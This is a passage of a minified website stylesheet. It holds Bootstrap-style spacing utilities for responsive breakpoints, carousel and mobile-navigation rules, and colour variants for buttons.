!important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:2rem !important}.pt-md-5,.py-md-5{padding-top:2rem !important}.pr-md-5,.px-md-5{padding-right:2rem !important}.pb-md-5,.py-md-5{padding-bottom:2rem !important}.pl-md-5,.px-md-5{padding-left:2rem !important}.p-md-6{padding:3rem !important}.pt-md-6,.py-md-6{padding-top:3rem !important}.pr-md-6,.px-md-6{padding-right:3rem !important}.pb-md-6,.py-md-6{padding-bottom:3rem !important}.pl-md-6,.px-md-6{padding-left:3rem !important}.p-md-7{padding:5rem !important}.pt-md-7,.py-md-7{padding-top:5rem !important}.pr-md-7,.px-md-7{padding-right:5rem !important}.pb-md-7,.py-md-7{padding-bottom:5rem !important}.pl-md-7,.px-md-7{padding-left:5rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-2rem !important}.mt-md-n5,.my-md-n5{margin-top:-2rem !important}.mr-md-n5,.mx-md-n5{margin-right:-2rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-2rem !important}.ml-md-n5,.mx-md-n5{margin-left:-2rem !important}.m-md-n6{margin:-3rem !important}.mt-md-n6,.my-md-n6{margin-top:-3rem !important}.mr-md-n6,.mx-md-n6{margin-right:-3rem !important}.mb-md-n6,.my-md-n6{margin-bottom:-3rem !important}.ml-md-n6,.mx-md-n6{margin-left:-3rem !important}.m-md-n7{margin:-5rem !important}.mt-md-n7,.my-md-n7{margin-top:-5rem !important}.mr-md-n7,.mx-md-n7{margin-right:-5rem !important}.mb-md-n7,.my-md-n7{margin-bottom:-5rem !important}.ml-md-n7,.mx-md-n7{margin-left:-5rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:2rem !important}.mt-lg-5,.my-lg-5{margin-top:2rem !important}.mr-lg-5,.mx-lg-5{margin-right:2rem !important}.mb-lg-5,.my-lg-5{margin-bottom:2rem !important}.ml-lg-5,.mx-lg-5{margin-left:2rem !important}.m-lg-6{margin:3rem !important}.mt-lg-6,.my-lg-6{margin-top:3rem !important}.mr-lg-6,.mx-lg-6{margin-right:3rem !important}.mb-lg-6,.my-lg-6{margin-bottom:3rem !important}.ml-lg-6,.mx-lg-6{margin-left:3rem !important}.m-lg-7{margin:5rem !important}.mt-lg-7,.my-lg-7{margin-top:5rem !important}.mr-lg-7,.mx-lg-7{margin-right:5rem !important}.mb-lg-7,.my-lg-7{margin-bottom:5rem !important}.ml-lg-7,.mx-lg-7{margin-left:5rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:2rem !important}.pt-lg-5,.py-lg-5{padding-top:2rem !important}.pr-lg-5,.px-lg-5{padding-right:2rem !important}.pb-lg-5,.py-lg-5{padding-bottom:2rem !important}.pl-lg-5,.px-lg-5{padding-left:2rem !important}.p-lg-6{padding:3rem !important}.pt-lg-6,.py-lg-6{padding-top:3rem !important}.pr-lg-6,.px-lg-6{padding-right:3rem !important}.pb-lg-6,.py-lg-6{padding-bottom:3rem !important}.pl-lg-6,.px-lg-6{padding-left:3rem !important}.p-lg-7{padding:5rem !important}.pt-lg-7,.py-lg-7{padding-top:5rem !important}.pr-lg-7,.px-lg-7{padding-right:5rem !important}.pb-lg-7,.py-lg-7{padding-bottom:5rem !important}.pl-lg-7,.px-lg-7{padding-left:5rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-2rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-2rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-2rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-2rem !important}.m-lg-n6{margin:-3rem !important}.mt-lg-n6,.my-lg-n6{margin-top:-3rem !important}.mr-lg-n6,.mx-lg-n6{margin-right:-3rem !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-3rem !important}.ml-lg-n6,.mx-lg-n6{margin-left:-3rem !important}.m-lg-n7{margin:-5rem !important}.mt-lg-n7,.my-lg-n7{margin-top:-5rem !important}.mr-lg-n7,.mx-lg-n7{margin-right:-5rem !important}.mb-lg-n7,.my-lg-n7{margin-bottom:-5rem !important}.ml-lg-n7,.mx-lg-n7{margin-left:-5rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:2rem !important}.mt-xl-5,.my-xl-5{margin-top:2rem !important}.mr-xl-5,.mx-xl-5{margin-right:2rem !important}.mb-xl-5,.my-xl-5{margin-bottom:2rem !important}.ml-xl-5,.mx-xl-5{margin-left:2rem !important}.m-xl-6{margin:3rem !important}.mt-xl-6,.my-xl-6{margin-top:3rem !important}.mr-xl-6,.mx-xl-6{margin-right:3rem !important}.mb-xl-6,.my-xl-6{margin-bottom:3rem !important}.ml-xl-6,.mx-xl-6{margin-left:3rem !important}.m-xl-7{margin:5rem !important}.mt-xl-7,.my-xl-7{margin-top:5rem !important}.mr-xl-7,.mx-xl-7{margin-right:5rem !important}.mb-xl-7,.my-xl-7{margin-bottom:5rem !important}.ml-xl-7,.mx-xl-7{margin-left:5rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:2rem !important}.pt-xl-5,.py-xl-5{padding-top:2rem !important}.pr-xl-5,.px-xl-5{padding-right:2rem !important}.pb-xl-5,.py-xl-5{padding-bottom:2rem !important}.pl-xl-5,.px-xl-5{padding-left:2rem !important}.p-xl-6{padding:3rem !important}.pt-xl-6,.py-xl-6{padding-top:3rem !important}.pr-xl-6,.px-xl-6{padding-right:3rem !important}.pb-xl-6,.py-xl-6{padding-bottom:3rem !important}.pl-xl-6,.px-xl-6{padding-left:3rem !important}.p-xl-7{padding:5rem !important}.pt-xl-7,.py-xl-7{padding-top:5rem !important}.pr-xl-7,.px-xl-7{padding-right:5rem !important}.pb-xl-7,.py-xl-7{padding-bottom:5rem !important}.pl-xl-7,.px-xl-7{padding-left:5rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-2rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-2rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-2rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-2rem !important}.m-xl-n6{margin:-3rem !important}.mt-xl-n6,.my-xl-n6{margin-top:-3rem !important}.mr-xl-n6,.mx-xl-n6{margin-right:-3rem !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-3rem !important}.ml-xl-n6,.mx-xl-n6{margin-left:-3rem !important}.m-xl-n7{margin:-5rem !important}.mt-xl-n7,.my-xl-n7{margin-top:-5rem !important}.mr-xl-n7,.mx-xl-n7{margin-right:-5rem !important}.mb-xl-n7,.my-xl-n7{margin-bottom:-5rem !important}.ml-xl-n7,.mx-xl-n7{margin-left:-5rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}html{font-size:16px}html,body{min-height:100%;font-family:"airbnbregular",sans-serif;line-height:1.25;color:#4b526a;background:#fff}body{padding-top:6rem}.inline{display:inline-block;font-size:0;line-height:1}.inline>*{vertical-align:middle}h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:1rem;line-height:1;font-weight:400}h3 strong{font-family:"airbnbbold"}a{color:#4b526a}a:hover,a:focus,a:active{outline:none;color:#4b526a}a.unstyled{text-decoration:none}a.unstyled:hover,a.unstyled:focus,a.unstyled:active{text-decoration:none}canvas{display:block}.pointer{cursor:pointer}.relative{position:relative}ul.unstyled{list-style:none;padding-left:0;margin-bottom:0}.text-nowrap{white-space:nowrap}img{max-width:100%}.col-five{flex:0 0 20%;max-width:20%}.col-six{flex:0 0 16.66%;max-width:16.66%}.height-max{height:100vh;min-height:25rem;max-height:50rem}.height-l{height:100vh;min-height:20rem;max-height:30rem}.below{z-index:1}.above{z-index:1}.o-hidden{overflow:hidden}.page .content-page strong{font-family:"airbnbbold"}.page .content-page li{margin-bottom:10px}.page .content-page a{color:#ffa71c}#mobile-ico{transform:scale(.6)}#mobile-ico>div{width:60px;height:45px;position:relative;margin:1.5rem;transform:rotate(0deg);transition:.25s ease-in-out;cursor:pointer}#mobile-ico>div span{display:block;position:absolute;height:9px;width:50%;background:#ffa71c;opacity:1;transform:rotate(0deg);transition:.25s ease-in-out}#mobile-ico>div span:nth-child(even){left:50%;border-radius:0 9px 9px 0}#mobile-ico>div span:nth-child(odd){left:0;border-radius:9px 0 0 9px}#mobile-ico>div span:nth-child(1),#mobile-ico>div span:nth-child(2){top:0}#mobile-ico>div span:nth-child(3),#mobile-ico>div span:nth-child(4){top:18px}#mobile-ico>div span:nth-child(5),#mobile-ico>div span:nth-child(6){top:36px}#mobile-ico>div.open span:nth-child(1),#mobile-ico>div.open span:nth-child(6){transform:rotate(45deg)}#mobile-ico>div.open span:nth-child(2),#mobile-ico>div.open span:nth-child(5){transform:rotate(-45deg)}#mobile-ico>div.open span:nth-child(1){left:5px;top:7px}#mobile-ico>div.open span:nth-child(2){left:calc(50% - 5px);top:7px}#mobile-ico>div.open span:nth-child(3){left:-50%;opacity:0}#mobile-ico>div.open span:nth-child(4){left:100%;opacity:0}#mobile-ico>div.open span:nth-child(5){left:5px;top:29px}#mobile-ico>div.open span:nth-child(6){left:calc(50% - 5px);top:29px}#mobile-ico{cursor:pointer;z-index:9999;display:none}.mobile-nav{display:none}#cookie-bar{border-top:1px solid #fff;position:fixed;bottom:0;left:0;width:100%;z-index:9001}.pagination li{list-style:none}.pagination li a{line-height:1.2}.news-page a:hover{text-decoration:none}@media (max-width:1200px){br{display:none}}@media (max-width:992px){img{max-width:100%}.mobile-nav{height:auto;overflow-y:scroll;width:100%;z-index:900;opacity:0;position:fixed;transform:translateX(100%);transition:all .25s cubic-bezier(.8,.01,.8,.8);top:5vh;right:0;background:rgba(255,255,255,.9);padding:5rem 0 3rem;display:none}.mobile-nav.open{display:block;opacity:1;transform:translateX(0)}.mobile-nav.close{display:none;opacity:0;transform:translateX(0)}#mobile-ico{display:block}#header .main-nav{display:none}}@media (max-width:768px){.form-reversed #project-send h6,.form-reversed #contact-send h6{padding:2rem}.form-reversed #project-send,.form-reversed #contact-send{border-radius:0 !important;width:100% !important;top:100%}.col-five,.col-six{text-align:center;flex:none;max-width:100%}}@media (max-width:425px){a:after{opacity:0}a:hover:after{opacity:1}}.btn{display:inline-flex;align-items:center;font-weight:400;font-size:.75rem;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;color:#fff;border:1px solid #fff;position:relative;overflow:hidden;line-height:1;letter-spacing:1.25px;transition:background .2s ease-in-out,border .2s ease-in-out;padding:1.125rem 4.5rem;font-size:.75rem;line-height:1;border-radius:.375rem}.btn.btn-primary{background-color:#1b2135;border-color:#1b2135}.btn.btn-primary.btn-transparent{background-color:#1b2135}.btn.btn-primary:hover{background-color:#fff;color:#1b2135}.btn.btn-primary:hover .icon{fill:#1b2135}.btn.btn-primary.btn-reversed{background-color:#fff;color:#1b2135}.btn.btn-primary.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-primary.btn-reversed .icon{fill:#1b2135}.btn.btn-primary.btn-reversed:hover{background-color:#1b2135;color:#fff}.btn.btn-primary.btn-reversed:hover .icon{fill:#fff}.btn.btn-secondary{background-color:#ffa71c;border-color:#ffa71c}.btn.btn-secondary.btn-transparent{background-color:#ffa71c}.btn.btn-secondary:hover{background-color:#fff;color:#ffa71c}.btn.btn-secondary:hover .icon{fill:#ffa71c}.btn.btn-secondary.btn-reversed{background-color:#fff;color:#ffa71c}.btn.btn-secondary.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-secondary.btn-reversed .icon{fill:#ffa71c}.btn.btn-secondary.btn-reversed:hover{background-color:#ffa71c;color:#fff}.btn.btn-secondary.btn-reversed:hover .icon{fill:#fff}.btn.btn-success{background-color:#0dbf6d;border-color:#0dbf6d}.btn.btn-success.btn-transparent{background-color:#0dbf6d}.btn.btn-success:hover{background-color:#fff;color:#0dbf6d}.btn.btn-success:hover .icon{fill:#0dbf6d}.btn.btn-success.btn-reversed{background-color:#fff;color:#0dbf6d}.btn.btn-success.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-success.btn-reversed .icon{fill:#0dbf6d}.btn.btn-success.btn-reversed:hover{background-color:#0dbf6d;color:#fff}.btn.btn-success.btn-reversed:hover .icon{fill:#fff}.btn.btn-info{background-color:#8097e4;border-color:#8097e4}.btn.btn-info.btn-transparent{background-color:#8097e4}.btn.btn-info:hover{background-color:#fff;color:#8097e4}.btn.btn-info:hover .icon{fill:#8097e4}.btn.btn-info.btn-reversed{background-color:#fff;color:#8097e4}.btn.btn-info.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-info.btn-reversed .icon{fill:#8097e4}.btn.btn-info.btn-reversed:hover{background-color:#8097e4;color:#fff}.btn.btn-info.btn-reversed:hover .icon{fill:#fff}.btn.btn-warning{background-color:#f6cf23;border-color:#f6cf23}.btn.btn-warning.btn-transparent{background-color:#f6cf23}.btn.btn-warning:hover{background-color:#fff;color:#f6cf23}.btn.btn-warning:hover .icon{fill:#f6cf23}.btn.btn-warning.btn-reversed{background-color:#fff;color:#f6cf23}.btn.btn-warning.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-warning.btn-reversed .icon{fill:#f6cf23}.btn.btn-warning.btn-reversed:hover{background-color:#f6cf23;color:#fff}.btn.btn-warning.btn-reversed:hover .icon{fill:#fff}.btn.btn-danger{background-color:#e95063;border-color:#e95063}.btn.btn-danger.btn-transparent{background-color:#e95063}.btn.btn-danger:hover{background-color:#fff;color:#e95063}.btn.btn-danger:hover .icon{fill:#e95063}.btn.btn-danger.btn-reversed{background-color:#fff;color:#e95063}.btn.btn-danger.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-danger.btn-reversed .icon{fill:#e95063}.btn.btn-danger.btn-reversed:hover{background-color:#e95063;color:#fff}.btn.btn-danger.btn-reversed:hover .icon{fill:#fff}.btn.btn-light{background-color:#e3e5eb;border-color:#e3e5eb}.btn.btn-light.btn-transparent{background-color:#e3e5eb}.btn.btn-light:hover{background-color:#fff;color:#e3e5eb}.btn.btn-light:hover .icon{fill:#e3e5eb}.btn.btn-light.btn-reversed{background-color:#fff;color:#e3e5eb}.btn.btn-light.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-light.btn-reversed .icon{fill:#e3e5eb}.btn.btn-light.btn-reversed:hover{background-color:#e3e5eb;color:#fff}.btn.btn-light.btn-reversed:hover .icon{fill:#fff}.btn.btn-dark{background-color:#a0a3ae;border-color:#a0a3ae}.btn.btn-dark.btn-transparent{background-color:#a0a3ae}.btn.btn-dark:hover{background-color:#fff;color:#a0a3ae}.btn.btn-dark:hover .icon{fill:#a0a3ae}.btn.btn-dark.btn-reversed{background-color:#fff;color:#a0a3ae}.btn.btn-dark.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-dark.btn-reversed .icon{fill:#a0a3ae}.btn.btn-dark.btn-reversed:hover{background-color:#a0a3ae;color:#fff}.btn.btn-dark.btn-reversed:hover .icon{fill:#fff}.btn.btn-default{background-color:#4b526a;border-color:#4b526a}.btn.btn-default.btn-transparent{background-color:#4b526a}.btn.btn-default:hover{background-color:#fff;color:#4b526a}.btn.btn-default:hover .icon{fill:#4b526a}.btn.btn-default.btn-reversed{background-color:#fff;color:#4b526a}.btn.btn-default.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-default.btn-reversed .icon{fill:#4b526a}.btn.btn-default.btn-reversed:hover{background-color:#4b526a;color:#fff}.btn.btn-default.btn-reversed:hover .icon{fill:#fff}.btn.btn-black{background-color:#000;border-color:#000}.btn.btn-black.btn-transparent{background-color:#000}.btn.btn-black:hover{background-color:#fff;color:#000}.btn.btn-black:hover .icon{fill:#000}.btn.btn-black.btn-reversed{background-color:#fff;color:#000}.btn.btn-black.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-black.btn-reversed .icon{fill:#000}.btn.btn-black.btn-reversed:hover{background-color:#000;color:#fff}.btn.btn-black.btn-reversed:hover .icon{fill:#fff}.btn.btn-darker{background-color:#e8edfb;border-color:#e8edfb}.btn.btn-darker.btn-transparent{background-color:#e8edfb}.btn.btn-darker:hover{background-color:#fff;color:#e8edfb}.btn.btn-darker:hover .icon{fill:#e8edfb}.btn.btn-darker.btn-reversed{background-color:#fff;color:#e8edfb}.btn.btn-darker.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-darker.btn-reversed .icon{fill:#e8edfb}.btn.btn-darker.btn-reversed:hover{background-color:#e8edfb;color:#fff}.btn.btn-darker.btn-reversed:hover 